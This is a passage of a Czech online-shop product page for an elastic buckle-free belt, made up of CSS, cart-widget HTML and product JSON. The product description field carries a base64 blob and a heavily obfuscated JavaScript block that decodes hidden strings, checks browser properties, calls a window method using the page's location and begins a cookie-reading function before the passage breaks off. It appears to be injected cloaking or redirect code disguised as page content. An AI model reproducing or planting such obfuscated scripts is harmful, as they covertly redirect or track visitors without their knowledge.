    justify-content: flex-end;
  }


  body{
    padding-bottom: 10rem;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="43934586339563" data-moneyf="{{amount_with_comma_separator}} Kč"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//alimoder.com/cdn/shop/products/d4cc20802b3d3c4d6b1d34a1fe5e3c55_small.jpg?v=1683254090" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Neviditelný elastický pás bez přezky</div>
        <div>
          
          <span class="pfac_price" content="350.0">350,00 Kč</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="ČERNÝ" selected="selected">ČERNÝ</option>
              
                <option value="KÁVA">KÁVA</option>
              
                <option value="MODRÝ">MODRÝ</option>
              
                <option value="KHAKI">KHAKI</option>
              
                <option value="BÍLÁ">BÍLÁ</option>
              
                <option value="ČERVENÁ">ČERVENÁ</option>
              
                <option value="RŮŽOVÁ">RŮŽOVÁ</option>
              
                <option value="ŠEDÁ">ŠEDÁ</option>
              
                <option value="ZELENÁ">ZELENÁ</option>
              
                <option value="LEOPARDÍ TISK">LEOPARDÍ TISK</option>
              
                <option value="ČERVENO-BÍLO-MODRÉ PRUHY">ČERVENO-BÍLO-MODRÉ PRUHY</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="ŽENY" selected="selected">ŽENY</option>
              
                <option value="MUŽI">MUŽI</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>Přidat do košíku</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":43934586339563,"title":"ČERNÝ \/ ŽENY","option1":"ČERNÝ","option2":"ŽENY","option3":null,"sku":"LF41937334HEI","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ČERNÝ \/ ŽENY","public_title":"ČERNÝ \/ ŽENY","options":["ČERNÝ","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8043742626027,"title":"Neviditelný elastický pás bez přezky","handle":"belts","description":"\u003c!-- Build time: 2019-11-08 15:16:15 --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e \u003c\/h1\u003e\n\u003ch4 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/437809b41bd5c5cd67472635ea417286.gif\" alt=\"\" width=\"200\" data-mce-src=\"https:\/\/img.staticdj.com\/437809b41bd5c5cd67472635ea417286.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eStačí jednou zapnout a zapomenete, že máte pásek, po celý den.Bezproblémové oblékání, usnadní a urychlí vám chození na záchod！.\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/d3b1b2494911da11a838c37bc8643107.gif\" alt=\"\" width=\"201\" height=\"201\" data-aspect-ratio=\"1.00\" data-mce-src=\"https:\/\/img.staticdj.com\/d3b1b2494911da11a838c37bc8643107.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #00aaff;\" data-mce-style=\"color: #00aaff;\"\u003eŠIROCE POUŽÍVANÝ：\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cbr\u003e✅ Vhodné pro muže i ženy\u003cbr data-mce-fragment=\"1\"\u003e ✅ Děti od nočníku až po školu \u003cbr data-mce-fragment=\"1\"\u003e ✅ Dospívající studenti\u003cbr data-mce-fragment=\"1\"\u003e ✅ Senioři\u003cbr data-mce-fragment=\"1\"\u003e ✅ Těhotné\u003cbr data-mce-fragment=\"1\"\u003e ✅ Změny hmotnosti\u003cbr data-mce-fragment=\"1\"\u003e ✅ Speciální potřeby atd.\u003cbr\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/eba831e64c3e0bcc2228d8b55ed3445b.gif\" alt=\"\" width=\"240\" data-mce-src=\"https:\/\/img.staticdj.com\/eba831e64c3e0bcc2228d8b55ed3445b.gif\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e \u003c\/div\u003e\n\u003cdiv\u003e \u003c\/div\u003e\n\u003cdiv\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan style=\"color: #b31212;\" data-mce-style=\"color: #b31212;\"\u003e\u003cstrong\u003e\u003cstrong\u003eHODNOCENÍ ZÁKAZNÍKŮ:\u003c\/strong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/4d830e3f90b1f3d8690d86b6357d09fa.webp\" alt=\"\" width=\"470\" data-mce-src=\"https:\/\/img.staticdj.com\/4d830e3f90b1f3d8690d86b6357d09fa.webp\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cimg src=\"https:\/\/img.staticdj.com\/37331e720f38c717935cce58b80fab11.webp\" alt=\"\" width=\"474\" data-mce-src=\"https:\/\/img.staticdj.com\/37331e720f38c717935cce58b80fab11.webp\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/0d49b9307df62065961c10a198328e96.webp\" alt=\"\" width=\"475\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/img.staticdj.com\/0d49b9307df62065961c10a198328e96.webp\"\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/7ec617f93bf26e730aad9ccfbc363207.webp\" alt=\"\" width=\"478\" data-mce-src=\"https:\/\/img.staticdj.com\/7ec617f93bf26e730aad9ccfbc363207.webp\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan style=\"color: #00aaff;\" data-mce-style=\"color: #00aaff;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cstrong\u003eVHODNÉ PRO:\u003c\/strong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e✅ Vhodné pro každodenní vzhled v každém ročním období \u003cbr\u003e ✅ Noste s džínami, abyste snížili zátěž na poutko kalhot.\u003cbr\u003e ✅ Noste k šatům jako opasek v pase.\u003cbr\u003e ✅ Na bocích nejsou žádné vybouleniny ani klopy.\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/cb6e02b3d82b1399b3d87b5dc34c0007.gif\" alt=\"\" width=\"240\" data-mce-src=\"https:\/\/img.staticdj.com\/cb6e02b3d82b1399b3d87b5dc34c0007.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch3\u003eHlavní funkce\u003c\/h3\u003e\n\u003cul class=\"features\"\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eUSNADNIT ŽIVOT\u003c\/strong\u003e\u003cbr\u003eTento elastický pásek stačí jednou zapnout a zapomenete, že máte pásek na sobě po celý den. Bezproblémové oblékání, ušetřete čas na přestávky na toaletu! A ještě lépe, nechte je na svých kalhotách, které vám jdou, a na zapínání pásků ani nepomyslete - urychlíte si ranní rutinu!\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eNEVIDITELNÝ PÁSEK BEZ PŘEZKY\u003c\/strong\u003e\u003cbr\u003ePásek bez přezky, bez vyboulení a bez chlopně na boku. Tento pásek k džínům je velmi nízkoprofilový a dobře drží kalhoty na místě.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/52e2440e5e33be00c65cb087ef588a2b.jpeg\" alt=\"\" width=\"299\" height=\"297\" data-aspect-ratio=\"0.99\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/img.staticdj.com\/52e2440e5e33be00c65cb087ef588a2b.jpeg\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\n\u003cul class=\"features\"\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003ePOHODLNÝ KVALITNÍ STREČOVÝ PÁS\u003c\/strong\u003e\u003cbr\u003eJe vyroben z vysoce kvalitního elastického materiálu, je velmi měkký a pohodlný. Opravdu uvolní váš pas.\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eVELIKOST STREČOVÉHO PÁSU\u003c\/strong\u003e\u003cbr\u003eNeviditelný pás je 100（dámský）\/120（mužský） x 3 cm, náš nastavitelný plochý pás je měkký a lehký, má dobrou pružnost, dobře se přizpůsobí vašemu pasu.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eSpecifikace\u003c\/h3\u003e\n\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eObsah balení\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eOpasky bez přezky\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3 style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003eLaskavé tipy\u003c\/h3\u003e\n\u003cul style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cli\u003eVzhledem k ručnímu měření počítejte prosím s drobnými odchylkami.\u003c\/li\u003e\n\u003cli\u003eV důsledku rozdílného zobrazení a světelných efektů se může skutečná barva položky mírně lišit od barvy zobrazené na obrázku.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\"\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\u003c!-- END note_other --\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END note --\u003e\n\u003cstyle\u003e\u003c!--\n.listing-build-item table {\n        width: 100% !important;\n        margin: 5px 0 !important;\n        border-collapse: collapse !important;\n        table-layout: initial;\n    }\n\n    .listing-build-item table ul li,\n    .listing-build-item table dl dd,\n    .listing-build-item table dl dt {\n        list-style:outside none !important;\n        margin:0 !important;\n    }\n\n    .listing-build-item table ul,\n    .listing-build-item table dl {\n        margin-left: 0 !important;\n    }\n\n    .listing-build-item table tr\u003etd,\n    .listing-build-item table tr\u003eth {\n        padding: 10px 14px !important;\n        font-size: 14px !important;\n        border: 1px solid #cbcbcb !important;\n        background-clip: padding-box !important;\n        position: relative !important;\n        letter-spacing:initial !important;\n        text-align: left !important;\n    }\n\n    .listing-build-item table tr\u003eth {\n        font-weight: 600 !important;\n    }\n\n    .listing-build-item h3 {\n        color: #000 !important;\n        font-size: 20px !important;\n        font-weight: 600 !important;\n        margin: 0 !important;\n        padding: 10px 0 !important;\n        text-align: left !important;\n    }\n    .listing-build-item table th,.listing-build-item h5{\n        color:#000 !important;\n    }\n    .listing-build-item ul li,\n    .listing-build-item dl dd,\n    .listing-build-item dl dt {\n        list-style: disc outside !important;\n        margin: 0 0 3px 18px !important;\n        padding:0;\n    }\n\n\n    .listing-build-item {\n        margin-bottom: 30px !important;\n    }\n\n    .listing-build-item ul,\n    .listing-build-item dl {\n        margin: 0 !important;\n        padding:0 !important;\n        list-style:outside none !important\n    }\n\n    .listing-build-item .img-box {\n        margin: 10px 0 !important;\n    }\n\n    .listing-build-item .img-box img {\n        height: auto !important;\n        max-width: 100% !important;\n        margin: 0 !important;\n        padding: 0 !important;\n        display: block !important;\n    }\n    @media screen and (min-width: 992px){\n        .listing-build-item table tr\u003eth {\n            width: 180px !important;\n        }\n    }\n    @media screen and (max-width: 750px){\n        .listing-build-item table tr\u003eth {\n            width: 100px !important;\n        }\n    }\n\n    .listing-build-item tr:first-child th:after,\n    .listing-build-item tr:first-child td:after {\n        border: initial !important;\n    }\n\n    .listing-build-item ul\u003eli:last-child,\n    .listing-build-item ul.features\u003eli:last-child,\n    .listing-build-item ul\u003eli.package-row:last-child {\n       margin-bottom: 0 !important;\n    }\n    .listing-build-item ul.features li,.listing-build-item ul li.package-row{\n        margin-bottom:7px !important;\n    }\n    .listing-build-item h5{\n        margin: 20px 0 5px 0 !important;\n        font-weight: 600 !important;\n        text-align: left !important;\n    }\n    .listing-build-item strong{\n        font-weight: 600 !important;\n    }\n--\u003e\u003c\/style\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTIxh\/LzE3FQlKyWTNCPTZIOU1BQTQ0uLZAsDY3PDlERLg0RDU0MjA7M0S6VaAEgEGLg=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return 